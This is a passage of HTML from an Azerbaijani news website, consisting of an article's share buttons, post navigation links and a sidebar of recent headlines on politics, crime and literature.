        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C3%96z%C3%BCn%C9%99+do%C4%9Fma+olmayan+Aq%C5%9Fin+YEN%C4%B0SEY&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fozun%25c9%2599-dogma-olmayan-aqsin-yenisey%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fozun%25c9%2599-dogma-olmayan-aqsin-yenisey%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fozun%25c9%2599-dogma-olmayan-aqsin-yenisey%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fozun%25c9%2599-dogma-olmayan-aqsin-yenisey%2F&#038;media=&#038;description=%C3%96z%C3%BCn%C9%99+do%C4%9Fma+olmayan+Aq%C5%9Fin+YEN%C4%B0SEY" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fozun%25c9%2599-dogma-olmayan-aqsin-yenisey%2F&#038;title=%C3%96z%C3%BCn%C9%99+do%C4%9Fma+olmayan+Aq%C5%9Fin+YEN%C4%B0SEY" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fozun%25c9%2599-dogma-olmayan-aqsin-yenisey%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fozun%25c9%2599-dogma-olmayan-aqsin-yenisey%2F&#038;title=%C3%96z%C3%BCn%C9%99+do%C4%9Fma+olmayan+Aq%C5%9Fin+YEN%C4%B0SEY" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C3%96z%C3%BCn%C9%99+do%C4%9Fma+olmayan+Aq%C5%9Fin+YEN%C4%B0SEY&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fozun%25c9%2599-dogma-olmayan-aqsin-yenisey%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fozun%25c9%2599-dogma-olmayan-aqsin-yenisey%2F&#038;title=%C3%96z%C3%BCn%C9%99+do%C4%9Fma+olmayan+Aq%C5%9Fin+YEN%C4%B0SEY" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/fidan-agayarova-bdu-da-s%c9%99n%c9%99di-imzalamaq-ucun-opus-imtahandan-kecm%c9%99k-ucun-%c9%99ll%c9%99n/" rel="prev">&larr; Fidan Ağayarova: BDU-da sənədi imzalamaq üçün öpüş, imtahandan keçmək üçün &#8220;əllən&#8221;</a></div><div class="nav-next"><a href="https://www.mustaqil.az/sandiqdan-cixan-partlayis/" rel="next">Sandıqdan çıxan partlayış&#8230; &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iran-%c9%99trafinda-g%c9%99rginlik-riskl%c9%99r-v%c9%99-furs%c9%99tl%c9%99r/" title="Permanent Link to İran ətrafında gərginlik: risklər və fürsətlər"><img post-id="168943" fifu-featured="1" width="100" height="94" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-12.22.06-768x721.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="İran ətrafında gərginlik: risklər və fürsətlər" title="İran ətrafında gərginlik: risklər və fürsətlər" title="İran ətrafında gərginlik: risklər və fürsətlər" title="İran ətrafında gərginlik: risklər və fürsətlər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iran-%c9%99trafinda-g%c9%99rginlik-riskl%c9%99r-v%c9%99-furs%c9%99tl%c9%99r/" rel="bookmark" title="Permanent Link to İran ətrafında gərginlik: risklər və fürsətlər">İran ətrafında gərginlik: risklər və fürsətlər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/pasinyana-tallind%c9%99-noldu-pasinyan-surprizi-video/" title="Permanent Link to Paşinyana Tallində “Noldu Paşinyan” sürprizi &#8211; Video"><img post-id="168939" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/04/15/pashinyan-qeribe.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Paşinyana Tallində “Noldu Paşinyan” sürprizi &#8211; Video" title="Paşinyana Tallində “Noldu Paşinyan” sürprizi &#8211; Video" title="Paşinyana Tallində “Noldu Paşinyan” sürprizi &#8211; Video" title="Paşinyana Tallində “Noldu Paşinyan” sürprizi &#8211; Video" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/pasinyana-tallind%c9%99-noldu-pasinyan-surprizi-video/" rel="bookmark" title="Permanent Link to Paşinyana Tallində “Noldu Paşinyan” sürprizi &#8211; Video">Paşinyana Tallində “Noldu Paşinyan” sürprizi &#8211; Video</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bakida-ogul-anasini-amansizliqla-q%c9%99tl%c9%99-yetirdi-foto/" title="Permanent Link to Bakıda oğul anasını amansızlıqla qətlə yetirdi &#8211; Foto"><img post-id="168935" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/26/emil-heyat.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakıda oğul anasını amansızlıqla qətlə yetirdi &#8211; Foto" title="Bakıda oğul anasını amansızlıqla qətlə yetirdi &#8211; Foto" title="Bakıda oğul anasını amansızlıqla qətlə yetirdi &#8211; Foto" title="Bakıda oğul anasını amansızlıqla qətlə yetirdi &#8211; Foto" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bakida-ogul-anasini-amansizliqla-q%c9%99tl%c9%99-yetirdi-foto/" rel="bookmark" title="Permanent Link to Bakıda oğul anasını amansızlıqla qətlə yetirdi &#8211; Foto">Bakıda oğul anasını amansızlıqla qətlə yetirdi &#8211; Foto</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ukrayna-k%c9%99sfiyyati-maaslari-verm%c9%99y%c9%99-bel%c9%99-pullari-yoxdur/" title="Permanent Link to Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!"><img post-id="168932" fifu-featured="1" width="100" height="54" src="https://axar.az/media/2017/08/14/rusiya-ehali.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!" title="Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!" title="Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!" title="Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ukrayna-k%c9%99sfiyyati-maaslari-verm%c9%99y%c9%99-bel%c9%99-pullari-yoxdur/" rel="bookmark" title="Permanent Link to Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!">Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/goz%c9%99l-insandir-sad%c9%99-t%c9%99vazokar-nazir-ehm%c9%99dli-65/" title="Permanent Link to Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65"><img post-id="168927" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/617475380_25670013145941547_6908504072730568370_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=3B2Is2GGHOkQ7kNvwEl9GOg&amp;_nc_oc=AdnR-EfNPgG75BYu4u0bBCtVvQSqGsEwQCfEFMMDiz3SCPDztbxS_xxUPlDa-AINwnc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=C1lYZz_DTr-Faz1y_BKHVw&amp;oh=00_AfqdT2ELhv8ogaueub72257Ns4V8qgRKV2eIyXpVdAkK9Q&amp;oe=697C99B4" class="clean-grid-recent-post-img wp-post-image" alt="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" title="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" title="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" title="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/goz%c9%99l-insandir-sad%c9%99-t%c9%99vazokar-nazir-ehm%c9%99dli-65/" rel="bookmark" title="Permanent Link to Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65">Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mikayil-inc%c9%99caylinin-uz-qoyaram-torpagina-k%c9%99ndimin-kitabinin-t%c9%99qdimati/" title="Permanent Link to Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;" title="Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;" title="Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mikayil-inc%c9%99caylinin-uz-qoyaram-torpagina-k%c9%99ndimin-kitabinin-t%c9%99qdimati/" rel="bookmark" title="Permanent Link to Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;">Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/jurnalistikamizin-sonuncu-mogikani-cahangir-m%c9%99mm%c9%99dli/" title="Permanent Link to Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli"><img post-id="168920" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622750994_25672451479031047_2301645775352038310_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=pcmzaWGFkKoQ7kNvwGbUnSP&amp;_nc_oc=AdkPyQKmH8kMp_AIwnnzrZ8bcMoqKpS8Okq8cHYPbO7LN_rNxSt3qTVnCtvwC-LpvQQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=pjz3VTruKPQCyVhndZqy6A&amp;oh=00_Afr7Ju37IXSU_Enqq3LCqzz_7JRVDcM3byWoN2BeFuNaiA&amp;oe=697C9347" class="clean-grid-recent-post-img wp-post-image" alt="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" title="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" title="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" title="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/jurnalistikamizin-sonuncu-mogikani-cahangir-m%c9%99mm%c9%99dli/" rel="bookmark" title="Permanent Link to Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli">Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/01/fəxrəddin-teyyub-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin.jpg 360w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar"><img post-id="168906" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&amp;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&amp;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&amp;oe=697BFD0C" class="clean-grid-recent-post-img wp-post-image" alt="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
